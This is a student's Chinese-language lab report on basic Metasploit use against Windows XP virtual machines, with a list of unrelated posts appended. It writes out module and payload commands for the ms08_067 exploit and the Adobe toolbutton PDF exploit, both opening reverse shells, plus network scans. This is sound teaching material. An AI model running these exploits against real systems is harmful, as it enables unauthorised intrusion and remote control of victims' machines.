20155205 郝博雅 Exp5 MSF基础应用

20155205 郝博雅 Exp5 MSF基础应用

一、实验目标

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.一个主动攻击实践,如ms08_067; (1分)

一个针对浏览器的攻击,如ms11_050;(1分)

一个针对客户端的攻击,如Adobe;(1分)

成功应用任何一个辅助模块。(0.5分)

基础问题回答:用自己的话解释什么是exploit,payload,encode?

- exploit相当于一个载体,把攻击代码运送到耙机中;payload相当于shellcode;encode一是为了避免payload中出现坏字符,从而影响payload的功能,二是为了实现免杀。

二、实验内容

主动攻击:ms08_067漏洞攻击

靶机: windows XP SP3(English)

攻击机:kali



- 输入

msfconsole进入控制台,输入search ms08_067指令查询一下针对该漏洞可以运用的攻击模块:

- 输入

use exploit/windows/smb/ms08_067_netapi使用该模块:



- 使用

show payloads查看可以供我们使用的payload并找到一个可用的攻击载荷:

用





set payload generic/shell_reverse_tcp即tcp反向回连设置payload。使用指

令show options查看我们需要设置的参数,需要设置一个RHOST(靶机的IP地址)和一个LHOST(攻击机的IP地址)。并且看到target是0,即自动选择目标系统类型,就不用再设置了。

- 使用

set LHOST 192.168.206.129和set LPORT 5205设置本机地址和端口,使用set RHOST 192.168.206.135设置耙机地址,使用show options查看设置结果:

- 接着使用

exploit指令开始攻击,出现了一个错误:

- 关闭XP的防火墙:

- 攻击成功,获取了耙机的shell:

对浏览器攻击:ms10_046漏洞攻击

攻击机:kali

靶机:windowsXP Professional sp2

IE:8.0



- 先

search ms10_046指令查看可以运用的攻击模块,进入模块后将SRVHOST和LHOST填攻击机的IP地址,在ip浏览器中输入生成的URL后会出错:

- 这个错误很多人都遇到了,也没有解决,算一个失败的例子吧,不过老师不是说攻击百分之九十都是失败么

对Adobe的漏洞攻击:adobe_toolbutton

攻击机:kali

靶机:windowsXP Professional sp2

Adobe版本:9.3





- 先输入

search adobe查询针对adobe攻击的模块,使用use exploit/windows/fileformat/adobe_toolbutton,使用set payload windows/meterpreter/reverse_tcp设置payload

show options看一下需要设置的参数



- 设置好参数后输入

exploit开始攻击,可以看到生成了pdf文件。



- 将pdf文件拷到xp里,在kali上输入back退出当前模块,进入监听模块

- 在靶机上打开pdf文件

- 可以看到攻击成功,获取了xp的shell

- 强行关闭了pdf文件后,可以看到监听的会话被关闭了。





辅助模块的应用1:arp_sweep



先使用

show auxiliary查看w所有的辅助模块以及他们的用途,在metasploit中,辅助模块的用途非常广泛,他们可以是扫描器/拒绝服务攻击工具/fuzz测试器,以及其他类型的工具。模块实在是太多了,找了很多个但搜索了一下做起来都比较困难,因此使用

show scanner找一个比较简单一点的,最后选择了arp_sweep。可以参考(MSF内网渗透 扫描模块)arp_sweep使用ARP请求枚举本地局域网络中的所有活跃主机进行扫描。进入模块后查询一下参数

msf > use auxiliary/scanner/discovery/arp_sweep ---进入arp_sweep 模块

msf auxiliary(arp_sweep) > show options ---查询模块参数

之后进行参数设置

msf auxiliary(arp_sweep) > set RHOSTS 10.10.10.0/24--用set进行hosts主机段设置

RHOSTS => 10.10.10.0/24

msf auxiliary(arp_sweep) > set THREADS 50 --加快扫描速度

THREADS => 50

msf auxiliary(arp_sweep) > run --执行run进行扫描

- 因为我只开了一个虚拟机,所以只扫到了一个活跃机。

- 但里面那个

10.43.32.1 appears to be up (USC INFORMATION SCIENCES INST).是啥呢??查了一下后面英文的意思是加利福尼亚大学洛杉矶分校。。。







辅助模块的应用2:ipidseq

- 功能:扫描网段中的存活ip,它会识别被发现主机的IPID(用于跟踪IP包的次序的一种技术)序列模式,并且表示出哪些是0、随机或递增的。

- 老规矩,先

search ipidseq后选择相应模块,查看需要设置的参数:

- 设置参数后exploit,扫描成功

- 还可以扫描一个网段,因为等待时间太长了只截了部分结果:

db_autopwn实战

20155205 郝博雅 Exp5 MSF基础应用的更多相关文章

- 20155205 郝博雅 Exp9 Web安全基础

20155205 郝博雅 Exp9 Web安全基础 一.实验内容 一共做了13个题目. 1.WebGoat 输入java -jar webgoat-container-7.1-exec.jar 在浏览 ...

- 20155205 郝博雅 Exp 8 Web基础

20155205 郝博雅 Exp 8 Web基础 一.实验目标 (1).Web前端HTML(0.5分) 能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单 ...

- 20155205 郝博雅 Exp3 免杀原理与实践

20155205 郝博雅 Exp3 免杀原理与实践 一.基础问题回答 (1)杀软是如何检测出恶意代码的? 答:++基于特征码的检测++<简单来说一段特征码就是一段或多段数据.如果一个可执行文件( ...

- 20155205 郝博雅 Exp2 后门原理与实践

20155205 郝博雅 Exp2 后门原理与实践 一.基础问题回答 后门(木马) 专用程序 投放 隐藏(免杀) 启动(自启动.绑定) (1)例举你能想到的一个后门进入到你系统中的可能方式? 答:上学 ...

- 20155205 郝博雅 Exp7 网络欺诈防范

20155205 郝博雅 Exp7 网络欺诈防范 一.实践内容 (1)简单应用SET工具建立冒名网站 (1分) (2)ettercap DNS spoof (1分) (3)结合应用两种技术,用DNS ...

- 20155205 郝博雅 Exp6 信息搜集与漏洞扫描

20155205 郝博雅 Exp6 信息搜集与漏洞扫描 一.实践内容 (1)各种搜索技巧的应用 (2)DNS IP注册信息的查询 (3)基本的扫描技术:主机发现.端口扫描.OS及服务版本探测.具体服务 ...

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

随机推荐

- 吴裕雄 python 机器学习——回归决策树模型

import numpy as np import matplotlib.pyplot as plt from sklearn import datasets from sklearn.model_s ...

- pycharm连接mysql数据库插入中文数据时出现1366编码错误

创建数据库的时候应该这样创建: create database xxxxxxx DEFAULT CHARSET utf8 COLLATE utf8_general_ci:

- springboot+maven多模块工程dependency not found

参见:https://blog.csdn.net/m0_37943753/article/details/81031319. 重点是<dependencyManagement>标签的作用, ...

- 使用unity开发游戏时如觉得游戏声音太吵,点Mute Audio

mute静音

- linux中service XX start与直接运行/usr/bin/xx start的区别

在linux想要运行启动一个服务有两种方法: 1,运行/etc/init.d/目录下的shell脚本,还可以有快捷方式,service *** start/ stop/restart /status, ...

- selenium之 chromedriver与chrome版本映射表(更新至v2.46)

chromedriver版本 支持的Chrome版本 v2.46 v71-73 v2.45 v70-72 v2.44 v69-71 v2.43 v69-71 v2.42 v68-70 v2.41 v6 ...

- 24. pt-slave-find

pt-slave-find --host 192.168.100.101 --port 3306 --user admin --password admin [root@server01 test]# ...

- 优美序列(sequence)

问题描述 Lxy养了N头奶牛,他把N头奶牛用1..N编号,第i头奶牛编号为i.为了让奶牛多产奶,每天早上他都会让奶牛们排成一排做早操.奶牛们是随机排列的.在奶牛排列中,如果一段区间[L,R]中的数从小 ...

- OO第二单元多线程电梯总结

OO第二单元多线程电梯总结 第一次作业 设计思路 Input为输入线程,负责不断读取请求并将读到的请求放入调度器中. Dispatcher为调度器,是Input线程和Elevator线程的共享对象,采 ...

- idea在debugger模式下无法启动,但是在run模式下可以启动的问题

debugger模式下,启动idea,总是报内存溢出异常, Error creating bean with name 'sysRoleUserMapper' defined in URL [jar: ...